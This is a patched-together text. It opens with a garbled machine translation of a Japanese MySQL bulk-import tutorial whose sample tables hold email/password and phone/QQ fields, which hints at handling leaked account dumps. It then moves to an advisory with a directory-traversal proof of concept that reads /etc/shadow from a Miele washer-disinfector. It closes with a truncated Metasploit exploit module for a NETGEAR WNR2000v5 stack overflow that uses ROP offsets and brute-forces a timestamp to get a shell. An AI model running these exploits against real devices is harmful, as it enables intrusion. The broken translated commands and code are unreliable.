read_buffer_size=512kb #cached連続的にスキャンしたブロック。このキャッシュは、Myisamテーブルだけでなく、8Gメモリだけでなく、クロスストレージエンジンです。512kbにすることをお勧めします
read_rnd_buffer_size=4m#mysqlのランダム読み取りバッファーサイズは、終末のメッセンジャーを示唆しています
server_id=1
#SKIP外部ロックのSKIP-EXTERNAL-LOCKING=
SORT_BUFFER_SIZE=256KB #Sortingバッファー
table_open_cache=3000
thread_cache_size=16
tmp_table_size=64m
wait_timeout=120
secure-file-priv=''#任意のディレクトリにインポートできます
log-error='f:/phpstudy_pro/extensions/mysql5.7.26/data'
[クライアント]
ポート=3306
デフォルト-Character-set=utf8
2。さまざまなデータインポート方法
インポートされたデータ型は、SQLデータ、TXTテキストデータ、CVS(XLS)データ、およびアクセスおよびMSSQLデータ形式のデータです。
1.TXTテキスト形式のデータインポート
(1)。 TXTの体積は400mを超えません。それを超えると、均等に分割されます。
(2)複数の小さなファイルのTXTファイルとターゲットTXTSをマージする
TXTファイルをマージするコマンド:
type *.txt all.txt(windows)
 cat * 1.txt(linux)
cat * 1.txt(linux)
(3)TXTファイルのクイックインポート方法(タブ間隔分割、ENTERおよびLINE BREADYを使用)コマンド:
mysql -u root -p
テストを使用します。
データインフィル 'J:/data/weibo/weibo/weibo_1.txt' '\ r \ n'(tel、uid)で終了した「\ t」ラインで終了したweibo_info1フィールドにロードします。
注:ここでインポートされるTXTファイルパスは相対的な物理パスです。\ tは、フィールド間の分割記号がタブ(スペース)であることを意味します。
(4) Quick import method of txt file (using -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
データを浸透させる 'e:/test.txt'は、「\ r \ n」(tel、qq)で終了した「 '----」で終了したテーブルテストフィールドに終了しました。
(5)TXTファイルのクイックインポート方法(文字分離、キャリッジ、ラインブレイクを使用):
データを浸透させる 'e:/test.txt' '' \ r \ n '(tel、qq)で終了したラインで終了したテーブルテストフィールドに
(6)TXTテキストフィールドに二重引用文字を含むフィールドは、予期しない終了を引き起こします。ここでは、コマンドごとに囲まれたものを使用して、二重引用符を削除します。
load data infile 'E:/test.txt' into table test FIELDS TERMINATED BY ',' enclosed by ''' lines terminated by '\r\n' (tel,qq);
(7)負荷データのインポートパラメーターの詳細
'によって終了したフィールド、#は、フィールドデータがコンマで区切られることを意味します。
'\ n'#によって終了したフィールドは、各データのライン間のセパレーターが新しいラインシンボル(Linux)であることを示します
'\ r \ n'#によって終了した行は、各データライン間のセパレーターが新しいラインシンボル(Windows)であることを示します
''#deven \ delete \をフィールド値で削除することを意味します
'' '#フィールド値から二重引用符を削除することを意味します
(Tel、QQ)#テーブルに対応するフィールド名、これはtest.txtファイルのデータフィールド名に対応する必要があります
(8)小さなTXTファイル(TAB以外のレギュラースペーサー)、単純な操作NAVICATを使用してデータをインポートできます
セグメンテーションでインポートされているデータフィールドとターゲット列のデータに注意してください。



(9)複数のTXTファイルをMySQLにインポートします
インポートTXTファイルをバッチする場合は、バッチファイルを介して複数のインポートステートメントの実行を完了することができます。
SQLステートメントファイルを作成するには、複数のプログラミング言語を使用して、インポートするTXTファイルの名前を取得してSQLコマンドを作成できます。
ここでは、Pythonを使用してPythonファイルcreate_sql.py、サンプルコードを作成します。
インポートグローブ
writefile=open( 'c:/users/backlion/desktop/data/user_sql.txt'、 'w')
writefile.write( 'テストを使用; \ n'を使用)
glob.globのファイル名(r'c:/users/backlion/desktop/data/*。txt '):の場合
writefile.write( 'load data local infile' + '' '' ' + filename.replace(' \\ '、'/') +' ' +' into ' +' '' + '-----' + '' ' +' '' + '' '' '' '' '' '' '' + '\ r \ n' + ' +' '' + '' + '; \ n'
writefile.close()

このようにして、データフォルダーにインポートされるTXTファイルのすべての名前はSQLステートメントに作成され、user_sql.txtに配置されます。コンテンツはほぼ次のとおりです。
 テストとしてデータベースを作成し、テーブル名はユーザー、フィールド名は電子メールとパスワードです。
テストとしてデータベースを作成し、テーブル名はユーザー、フィールド名は電子メールとパスワードです。
 Create .BATバッチファイル実行(1)生成されたSQLコマンドファイル
Create .BATバッチファイル実行(1)生成されたSQLコマンドファイル
d: \ phpstudy \ phptutorial \ mysql \ bin \ mysql.exe - local -infile -u root -proot c:/users/backlion/desktop/data/user_sql.txt
一時停止

2。CSVファイルをMySQLにインポートします
(1)。単一のCVSインポートMySQL、クイックコマンド
mysql -u root -p
テストを使用します。
データローカルインフィル 'c:/users/backlion/desktop/data/use1.csv' '' \ r \ n '(email、password)で終了した「\ r \ n」(電子メール、パスワード)で終了したテーブルユーザーフィールドにロードします。
(2)MySQLへの複数のCVSバッチインポート
インポートTXTファイルをバッチする場合は、バッチファイルを介して複数のインポートステートメントの実行を完了することができます。
CSVファイルは、「、」コンマをスプリッターとして使用し、二重引用符または単一の引用に囲む必要があります。
SQLステートメントファイルを作成するには、複数のプログラミング言語を使用して、インポートするTXTファイルの名前を取得してSQLコマンドを作成できます。
ここでは、pythonを使用してpythonファイルcreate_sql.py、サンプルコードを作成します:(次のデータ形式CSVファイル)
インポートグローブ
writefile=open( 'c:/users/backlion/desktop/data/user_sql.txt'、 'w')
writefile.write( 'テストを使用; \ n'を使用)
glob.globのファイル名(r'c:/users/backlion/desktop/data/*。csv '):の場合
writefile.write( 'load data local infile' + '' '' ' + filename.replace(' \\ '、'/') +' ' +'に「 + '' ' +」、' + '' ' +' '' + '' '' '' '' '' ' + r' \ r \ n ' +' + '' + '' + '; \ n'; \ n ';
writefile.close()

このようにして、データフォルダーにインポートされるTXTファイルのすべての名前はSQLステートメントに作成され、user_sql.txtに配置されます。コンテンツはほぼ次のとおりです。
 データベースの作成テストとして、テーブル名はユーザー、フィールド名は電子メールとパスワードです
データベースの作成テストとして、テーブル名はユーザー、フィールド名は電子メールとパスワードです
 Create.BATバッチファイル実行(1)SQLコマンドファイルを生成します
Create.BATバッチファイル実行(1)SQLコマンドファイルを生成します
d: \ phpstudy \ phptutorial \ mysql \ bin \ mysql.exe - local -infile -u root -proot c:/users/backlion/desktop/data/user_sql.txt
一時停止
(3)複数のCSVファイルをマージします
コピー *.csv all.csv

(3)NAVICATを介してCVS形式ファイルをインポートします
2。SQL形式でMySQLをインポートします
(1)単一のSQL形式でファイルをインポートしても、エンコードの問題を検討する必要はありません。データベースを入力した後、NAVICATを使用してデータベース属性を編集し、UTF8エンコードに変換してからインデックスを作成できます。
コマンドを使用してください:
 mysql -u root -p
mysql -u root -p
テストを使用します。
ソースD: \ test.sql;
 (2)、バッチ複数のsqlファイルをインポートして新しいall.sql:vim all.sqlを作成します
(2)、バッチ複数のsqlファイルをインポートして新しいall.sql:vim all.sqlを作成します
書き込み:
ソース1.SQL
ソース2.SQL
.
ソース53.SQL
ソース54.sql
 次に実行します。
次に実行します。
mysql source all.sql

(3)複数のSQLファイルをマージします
コピー *.sql all.sql

(4)NAVICATを介してSQLフォーマットファイルをインポートします
3。スキルのインポート
1。統計MySQLデータの複製の数
mysqlselect email、count(email)as count as user groupからのcount by email
mysqlcount(email)1;

または
[ユーザーから電子メールから[ユーザー]を選択します(count(email)1を持っている電子メールでユーザーグループから電子メールを選択します);

2。データ削除
mysqlの作成テーブルtmpの選択電子メール、ユーザーグループからのパスワード、電子メール、パスワード。
または
mysqlの作成テーブルtmpユーザーグループから電子メールを電子メールで選択します。
MySQLドロップテーブルユーザー。
mysqlは、テーブルTMPの変更をユーザーに変更します。
 または
または
1)プライマリキー値の複製アイテムで選択したフィールドまたはレコードを選択する
新しいasを作成する(電子メール、ユーザーグループから電子メール、パスワードを電子メールで選択し、パスワードがcount(*)1);
2)インデックスを作成する(初めて実行するだけ)
new(email)でインデックスメールを作成します。
3)フィールドのレコードまたはプライマリキー値を削除して、アイテムを重複させます
where where email(newから電子メールを選択);
4)一時テーブルを削除します
新しいテーブルをドロップします。

3.インデックスとクエリの最適化を追加します
一般的に使用されるクエリフィールドにインデックスを追加し、ファジークラスにBtreeストレージタイプを使用し、正確なクラスにハッシュストレージタイプを使用します。 NAVICATを使用してテーブルを選択してテーブルメッセージを開き、DDLタブを選択することをお勧めします。テーブルのSQLをはっきりと表示し、一目でインデックスがあるかどうかを確認できます。次に、データベース名を右クリックしてコンソール関数を選択して、インデックスをすばやく追加します。
 4。補足文字をサポートするために、絵文字や文字ごとに4バイトなどの特殊文字をインポートします。データベースとテーブルの文字セットをUTF8MB4に設定できます
4。補足文字をサポートするために、絵文字や文字ごとに4バイトなどの特殊文字をインポートします。データベースとテーブルの文字セットをUTF8MB4に設定できます
5。XLSおよびCVSファイルは拡大形式で、NAVICATを使用してデータベース属性を編集し、UTF8エンコードに変換してからインデックスを作成することをお勧めします。
6.最初に、NAVICATを介してデータベース、テーブル、フィールドなどのデータベース構造を作成し、インデックスを作成し、最終的にデータをインポートします(これは大量のデータを持つデータ用です。最初に大規模なデータをインポートしてからインデックスを作成すると、長い間スタックしてスタックします)
7.MSSQLをMySQLデータベースにインポートし、NAVICATインポート機能にMSSQLデータベースソースをインポートします

Title:
======
Miele Professional PG 8528 - Web Server Directory Traversal
Author:
=======
Jens Regel, Schneider & Wulf EDV-Beratung GmbH & Co. KG
CVE-ID:
=======
CVE-2017-7240
Risk Information:
=================
Risk Factor: Medium
CVSS Base Score: 5.0
CVSS Vector: CVSS2#AV:N/AC:L/Au:N/C:P/I:N/A:N
CVSS Temporal Vector: CVSS2#E:POC/RL:OF/RC:C
CVSS Temporal Score: 3.9
Timeline:
=========
2016-11-16 Vulnerability discovered
2016-11-10 Asked for security contact
2016-11-21 Contact with Miele product representative
2016-12-03 Send details to the Miele product representative
2017-01-19 Asked for update, no response
2017-02-03 Asked for update, no response
2017-03-23 Public disclosure
Status:
=======
Published
Affected Products:
==================
Miele Professional PG 8528 (washer-disinfector) with ethernet interface.
Vendor Homepage:
================
https://www.miele.co.uk/professional/large-capacity-washer-disinfectors-560.htm?mat=10339600&name=PG_8528
Details:
========
The corresponding embeded webserver "PST10 WebServer" typically listens to port 80 and is prone to a directory traversal attack, therefore an unauthenticated attacker may be able to exploit this issue to access sensitive information to aide in subsequent attacks.
Proof of Concept:
=================
~$ telnet 192.168.0.1 80
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character ist '^]'.
GET /../../../../../../../../../../../../etc/shadow HTTP/1.1
HTTP/1.1 200 OK
Date: Wed, 16 Nov 2016 11:58:50 GMT
Server: PST10 WebServer
Content-Type: application/octet-stream
Last-Modified: Fri, 22 Feb 2013 10:04:40 GMT
Content-disposition: attachment; filename="./etc/shadow"
Accept-Ranges: bytes
Content-Length: 52
root:$1$$Md0i[...snip...]Z001:10933:0:99999:7:::
Fix:
====
We are not aware of an actual fix.
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
require 'time'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Auxiliary::CRand
def initialize(info = {})
super(update_info(info,
'Name' => 'NETGEAR WNR2000v5 (Un)authenticated hidden_lang_avi Stack Overflow',
'Description' => %q{
The NETGEAR WNR2000 router has a buffer overflow vulnerability in the hidden_lang_avi
parameter.
In order to exploit it, it is necessary to guess the value of a certain timestamp which
is in the configuration of the router. An authenticated attacker can simply fetch this
from a page, but an unauthenticated attacker has to brute force it.
Bruteforcing the timestamp token might take a few minutes, a few hours, or days, but
it is guaranteed that it can be bruteforced.
This module implements both modes, and it works very reliably. It has been tested with
the WNR2000v5, firmware versions 1.0.0.34 and 1.0.0.18. It should also work with hardware
revisions v4 and v3, but this has not been tested - with these routers it might be necessary
to adjust the LibcBase variable as well as the gadget addresses.
},
'Author' =>
[
'Pedro Ribeiro <pedrib@gmail.com>' # Vulnerability discovery and Metasploit module
],
'License' => MSF_LICENSE,
'Platform' => ['unix'],
'References' =>
[
['CVE', '2016-10174'],
['URL', 'https://raw.githubusercontent.com/pedrib/PoC/master/advisories/netgear-wnr2000.txt'],
['URL', 'http://seclists.org/fulldisclosure/2016/Dec/72'],
['URL', 'http://kb.netgear.com/000036549/Insecure-Remote-Access-and-Command-Execution-Security-Vulnerability']
],
'Targets' =>
[
[ 'NETGEAR WNR2000v5',
{
'LibcBase' => 0x2ab24000, # should be the same offset for all firmware versions (in libuClibc-0.9.30.1.so)
'SystemOffset' => 0x547D0,
'GadgetOffset' => 0x2462C,
#The ROP gadget will load $sp into $a0 (which will contain the system() command) and call $s0 (which will contain the address of system()):
#LOAD:0002462C addiu $a0, $sp, 0x40+arg_0
#LOAD:00024630 move $t9, $s0
#LOAD:00024634 jalr $t9
'Payload' =>
{
'BadChars' => "\x00\x25\x26",
'Compat' => {
'PayloadType' => 'cmd_interact',
'ConnectionType' => 'find',
},
},
}
],
],
'Privileged' => true,
'Arch' => ARCH_CMD,
'DefaultOptions' => { 'PAYLOAD' => 'cmd/unix/interact' },
'DisclosureDate' => 'Dec 20 2016',
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(80),
OptString.new('HttpUsername', [true, 'Username for the web interface (not needed but exploitation is faster)', 'admin']),
OptString.new('HttpPassword', [true, 'Password for the web interface (not needed but exploitation is faster)', 'password']),
], self.class)
register_advanced_options(
[
OptInt.new('TIME_OFFSET', [true, 'Maximum time differential to try', 5000]),
OptInt.new('TIME_SURPLUS', [true, 'Increase this if you are sure the device is vulnerable and you are not getting a shell', 200])
], self.class)
end
def check
res = send_request_cgi({
'uri' => '/',
'method' => 'GET'
})
if res && res.headers['WWW-Authenticate']
auth = res.headers['WWW-Authenticate']
if auth =~ /WNR2000v5/
return Exploit::CheckCode::Detected
elsif auth =~ /WNR2000v4/ || auth =~ /WNR2000v3/
return Exploit::CheckCode::Unknown
end
end
Exploit::CheckCode::Safe
end
def uri_encode (str)
"%" + str.scan(/.{2}|.+/).join("%")
end
def calc_address (libc_base, offset)
addr = (libc_base + offset).to_s(16)
uri_encode(addr)
end
def get_current_time
res = send_request_cgi({
'uri' => '/',
'method' => 'GET'
})
if res && res['Date']
date = res['Date']
return Time.parse(date).strftime('%s').to_i
end
end
def get_auth_timestamp
res = send_request_raw({
'uri' => '/lang_check.html',
'method' => 'GET',
# automatically uses HttpPassword and HttpUsername to authenticate
})
if res && res.code == 401
# try again, might fail the first time
res = send_request_raw({
'uri' => '/lang_check.html',
'method' => 'GET',
# automatically uses HttpPassword and HttpUsername to authenticate
})
end
if res && res.code == 200
if res.body =~ /timestamp=([0-9]{8})/
$1.to_i
end
end
end
# Do some crazyness to force Ruby to cast to a single-precision float and
# back to an integer.
# This emulates the behaviour of the soft-fp library and the float cast
# which is done at the end of Netgear's timestamp generator.
def ieee754_round (number)
[number].pack('f').unpack('f*')[0].to_i
end
# This is the actual algorithm used in the get_timestamp function in
# the Netgear firmware.
def get_timestamp(time)
srandom_r time
t0 = random_r
t1 = 0x17dc65df;
hi = (t0 * t1) >> 32;
t2 = t0 >> 31;
t3 = hi >> 23;
t3 = t3 - t2;
t4 = t3 * 0x55d4a80;
